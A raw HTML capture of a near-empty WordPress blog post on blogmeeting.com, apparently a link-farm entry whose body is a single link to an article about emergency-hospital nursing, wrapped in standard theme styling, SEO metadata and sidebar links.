

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogmeeting.com/how-a-nurse-works-at-an-emergency-hospital-dme-medicare/
body_size: 10856
content:
<!DOCTYPE html><!-- Albar.ORG -->
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale = 1.0, user-scalable=0" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://blogmeeting.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>How a Nurse Works at an Emergency Hospital - DME Medicare - Blog Meeting</title>
	<link rel="canonical" href="https://blogmeeting.com/how-a-nurse-works-at-an-emergency-hospital-dme-medicare/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How a Nurse Works at an Emergency Hospital - DME Medicare - Blog Meeting" />
	<meta property="og:description" content="https://dmemedicare.net/how-a-nurse-works-at-an-emergency-hospital/ None uox7wne8m8." />
	<meta property="og:url" content="https://blogmeeting.com/how-a-nurse-works-at-an-emergency-hospital-dme-medicare/" />
	<meta property="og:site_name" content="Blog Meeting" />
	<meta property="article:published_time" content="2023-05-25T05:42:33+00:00" />
	<meta name="author" content="Joan" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Joan" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://blogmeeting.com/how-a-nurse-works-at-an-emergency-hospital-dme-medicare/#article","isPartOf":{"@id":"https://blogmeeting.com/how-a-nurse-works-at-an-emergency-hospital-dme-medicare/"},"author":{"name":"Joan","@id":"https://blogmeeting.com/#/schema/person/e286aeefad7b4e87e3ccabdd4ee9453b"},"headline":"How a Nurse Works at an Emergency Hospital &#8211; DME Medicare","datePublished":"2023-05-25T05:42:33+00:00","mainEntityOfPage":{"@id":"https://blogmeeting.com/how-a-nurse-works-at-an-emergency-hospital-dme-medicare/"},"wordCount":19,"commentCount":0,"articleSection":["Home"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://blogmeeting.com/how-a-nurse-works-at-an-emergency-hospital-dme-medicare/#respond"]}]},{"@type":"WebPage","@id":"https://blogmeeting.com/how-a-nurse-works-at-an-emergency-hospital-dme-medicare/","url":"https://blogmeeting.com/how-a-nurse-works-at-an-emergency-hospital-dme-medicare/","name":"How a Nurse Works at an Emergency Hospital - DME Medicare - Blog Meeting","isPartOf":{"@id":"https://blogmeeting.com/#website"},"datePublished":"2023-05-25T05:42:33+00:00","author":{"@id":"https://blogmeeting.com/#/schema/person/e286aeefad7b4e87e3ccabdd4ee9453b"},"breadcrumb":{"@id":"https://blogmeeting.com/how-a-nurse-works-at-an-emergency-hospital-dme-medicare/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blogmeeting.com/how-a-nurse-works-at-an-emergency-hospital-dme-medicare/"]}]},{"@type":"BreadcrumbList","@id":"https://blogmeeting.com/how-a-nurse-works-at-an-emergency-hospital-dme-medicare/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blogmeeting.com/"},{"@type":"ListItem","position":2,"name":"How a Nurse Works at an Emergency Hospital &#8211; DME Medicare"}]},{"@type":"WebSite","@id":"https://blogmeeting.com/#website","url":"https://blogmeeting.com/","name":"Blog Meeting","description":"Blog Meeting","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blogmeeting.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://blogmeeting.com/#/schema/person/e286aeefad7b4e87e3ccabdd4ee9453b","name":"Joan","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blogmeeting.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=wavatar&r=g","contentUrl":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=wavatar&r=g","caption":"Joan"},"url":"https://blogmeeting.com/author/joan/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; Feed" href="https://blogmeeting.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; Comments Feed" href="https://blogmeeting.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; How a Nurse Works at an Emergency Hospital &#8211; DME Medicare Comments Feed" href="https://blogmeeting.com/how-a-nurse-works-at-an-emergency-hospital-dme-medicare/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blogmeeting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogmeeting.com%2Fhow-a-nurse-works-at-an-emergency-hospital-dme-medicare%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blogmeeting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogmeeting.com%2Fhow-a-nurse-works-at-an-emergency-hospital-dme-medicare%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='albar-google-font-body-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;ver=1.8.00' type='text/css' media='all' />
<link rel='stylesheet' id='albar-google-font-heading-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic&#038;ver=1.8.00' type='text/css' media='all' />
<link rel='stylesheet' id='albar-font-awesome-css' href='https://blogmeeting.com/wp-content/themes/albar/includes/font-awesome/css/all.min.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='albar-style-css' href='https://blogmeeting.com/wp-content/themes/albar/style.css?ver=1.8.00' type='text/css' media='all' />
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blogmeeting.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blogmeeting.com/wp-json/wp/v2/posts/3018" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blogmeeting.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://blogmeeting.com/?p=3018' />
    <style type="text/css" media="screen">
        body,
        .page-header h1,
        .alba-banner-heading h5,
        .alba-carousel-block,
        .alba-heading-text {
            color: #7B7D80;
            font-family: 'Open Sans', sans-serif;        }
        h1, h2, h3, h4, h5, h6,
        h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
            color: #5A5A5A;
            font-family: 'Roboto', sans-serif;        }
        
        .alba-button,
        .post .alba-blog-permalink-btn,
        .search article.page .alba-blog-permalink-btn,
        .wpcf7-submit,
        .alba-home-slider-prev,
        .alba-home-slider-next,
        .woocommerce span.onsale,
        .alba-carousel-arrow-prev,
        .alba-carousel-arrow-next {
            background-color: #4965A0;
        }
        .site-header-one .site-title a,
        .site-header-two .site-title a,
        .site-header-one .site-top-bar i,
        .site-header-two .site-social i,
        .navigation-main li:hover > a,
        li.current_page_item > a,
        li.current_page_ancestor > a,
        .page-header .cx-breadcrumbs a,
        .sidebar-navigation-left .current_page_item,
        .sidebar-navigation-right .current_page_item,
        .woocommerce ul.products li.product .price,
        .woocommerce div.product p.price,
        .entry-content a,
        .alba-blog-standard-block a,
        .home-slider-wrap-hint a,
        .widget ul li a,
        #comments .logged-in-as a,
        .alba-heading i,
        .alba-heading b,
        .alba-banner-heading h3 b {
            color: #4965A0;
        }
        .navigation-main li.current_page_item,
        .navigation-main li.current_page_ancestor {
            border-bottom: 2px solid #4965A0;
        }
        .navigation-main ul ul {
            border-top: 2px solid #4965A0;
        }
        .alba-button:hover,
        .wpcf7-submit:hover,
        .post .alba-blog-permalink-btn:hover,
        .search article.page .alba-blog-permalink-btn:hover,
        
        .alba-home-slider-prev:hover,
        .alba-home-slider-next:hover,
        .alba-carousel-arrow-prev:hover,
        .alba-carousel-arrow-next:hover {
            background-color: #3e578b;
        }
        .entry-content a:hover,
        h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover,
        .alba-blog-standard-block a:hover,
        #comments .logged-in-as a:hover,
        .widget .tagcloud a:hover,
        .sidebar-navigation ul li a:hover,
        .cx-breadcrumbs a:hover,
        .widget ul li a:hover {
            color: #3e578b;
        }
        .sidebar-navigation-left .current_page_item {
            box-shadow: 3px 0 0 #4965A0 inset;
        }
        .sidebar-navigation-right .current_page_item {
            box-shadow: -3px 0 0 #4965A0 inset;
        }
            </style>
    </head>
<body class="wp-singular post-template-default single single-post postid-3018 single-format-standard wp-theme-albar">
<div id="page">
    
<div class="site-boxed">


    <header id="masthead" class="site-header site-header-one  header-nosocial header-boxed-in">
        
        
            <div class="site-top-bar site-pad">
                <div class="site-container">
                                        <div class="site-top-bar-left">
                        
                                                
                        <i class="fas fa-map-marker-alt"></i> Incolm Place, Cape Town, South Africa                        
                    </div>
                                        <div class="site-top-bar-right">
                                                <i class="fas fa-envelope"></i> <a href="mailto:&#104;%65&#108;%6c%6f%40&#097;l%62a&#114;.%63o%6d">Email Us</a>
                                                
                                                <i class="fas fa-phone"></i> +27 82 444 4444                                                
                                                
                                                    <div class="search-button">
                                <i class="fas fa-search"></i>
                            </div>
                                                
                    </div>
                    <div class="clearboth"></div>
                </div>
            </div>

        
        <div class="header-bar site-pad">
            <div class="site-container">
                <div class="header-bar-inner">
                    <div class="site-branding">
                                                    <h1 class="site-title"><a href="https://blogmeeting.com/" title="Blog Meeting" rel="home">Blog Meeting</a></h1>
                            <h2 class="site-description">Blog Meeting</h2>
                                            </div>
                    <div class="site-header-right">
                        <div class="site-social">
                                                    </div>
                        <nav id="site-navigation" class="navigation-main" role="navigation">
                            <span class="header-menu-button"><i class="fas fa-bars"></i><span>Menu</span></span>
                            <div id="main-menu" class="main-menu-container">
                                <div class="main-menu-close"><i class="fas fa-angle-right"></i><i class="fas fa-angle-left"></i></div>
                                <div class="menu"><ul>
<li ><a href="https://blogmeeting.com/">Home</a></li></ul></div>
                            </div>
                        </nav><!-- #site-navigation -->
                    </div>
                    <div class="clearboth"></div>
                </div>
                                    <div class="search-block">
                        <form role="search" method="get" class="search-form" action="https://blogmeeting.com/">
	<label>
		<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	</label>
	<input type="submit" class="search-submit" value="&nbsp;" />
</form>                    </div>
                            </div>
        </div>
        <div class="clearboth"></div>
    </header><!-- #masthead -->


	
    <div class="page-header">
        <div class="site-container">
            <h1>
                                    
                    How a Nurse Works at an Emergency Hospital &#8211; DME Medicare                    
                            </h1>
            <div class="cx-breadcrumbs">
                                    
                            </div>
            <div class="clearboth"></div>
        </div>
    </div>
    

<div class="site-body site-pad">
	<div class="site-container">
		
		<div id="primary" class="content-area">
			
							
				<article id="post-3018" class="post-3018 post type-post status-publish format-standard hentry category-home">

	<div class="entry-content">
		<p><a href='https://dmemedicare.net/how-a-nurse-works-at-an-emergency-hospital/'>https://dmemedicare.net/how-a-nurse-works-at-an-emergency-hospital/</a> </p>
<p> None uox7wne8m8.</p>
	</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://blogmeeting.com/category/home/" rel="category tag">Home</a>. Bookmark the <a href="https://blogmeeting.com/how-a-nurse-works-at-an-emergency-hospital-dme-medicare/" title="Permalink to How a Nurse Works at an Emergency Hospital &#8211; DME Medicare" rel="bookmark">permalink</a>.	</footer><!-- .entry-meta -->
</article><!-- #post-## -->				
					<nav role="navigation" id="nav-below" class="navigation-post">
		<h1 class="screen-reader-text">Post navigation</h1>

	
		<div class="nav-previous"><a href="https://blogmeeting.com/free-news-articles-to-read/" rel="prev"><span class="meta-nav">&larr;</span> Free News Articles to Read &#8211;</a></div>		<div class="nav-next"><a href="https://blogmeeting.com/why-you-should-select-your-mechanic-before-you-experience-vehicle-failure/" rel="next">Why You Should Select Your Mechanic Before You Experience Vehicle Failure <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
					
				
	<div id="comments" class="comments-area">

	
		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/how-a-nurse-works-at-an-emergency-hospital-dme-medicare/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://blogmeeting.com/wp-login.php?redirect_to=https%3A%2F%2Fblogmeeting.com%2Fhow-a-nurse-works-at-an-emergency-hospital-dme-medicare%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->				
						
		</div><!-- #primary -->
		
			
	    <div id="secondary" class="widget-area" role="complementary">
        
                
    	
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://blogmeeting.com/everything-a-new-business-owner-needs-to-know-before-opening-a-restaurant-internzoo/">Everything a New Business Owner Needs to Know Before Opening a Restaurant &#8211; Internzoo</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/how-to-build-a-four-season-room-on-a-deck-8-steps-high-status-renovations-and-remodeling/">How to Build a Four Season Room on a Deck  8 Steps &#8211; High Status Renovations and Remodeling</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/how-professional-maintenance-and-thoughtful-care-can-extend-your-acs-lifespan-memphis-hvac-and-ac-repair-news/">How Professional Maintenance and Thoughtful Care Can Extend Your ACs Lifespan &#8211; Memphis HVAC and AC Repair News</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/understanding-todays-dental-treatment-choices-and-how-they-support-lifelong-oral-health/">Understanding Today’s Dental Treatment Choices and How They Support Lifelong Oral Health</a>
									</li>
											<li>
